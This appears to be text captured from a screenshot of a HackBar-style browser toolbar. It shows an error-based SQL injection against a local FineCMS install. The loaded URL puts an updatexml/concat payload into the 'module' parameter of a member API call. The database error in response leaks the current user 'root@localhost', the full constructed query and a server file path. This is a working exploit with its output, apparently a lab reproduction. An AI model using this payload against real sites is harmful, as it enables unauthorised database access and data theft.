 T SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/index.php?s=member&c=api&m=checktitle&id=13&title=123&module=news,(select (updatexml(1,concat(0x5e24,(select user()),0x5e24),1)))c,admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
数据库错误
Error Number: 1105
XPATH syntax error: '^$root@localhost^$'
SELECT COUNT(*) AS `numrows` FROM `fn_1_news`, (select (updatexml(1, concat(0x5e24, (select user()), 0x5e24), 1)))c, `fn_admin` WHERE `id` <> 13 AND `title` = '123'
Filename: D:/phpStudy/WWW/finecms/finecms/system/database/DB_driver.php
Line Number: 691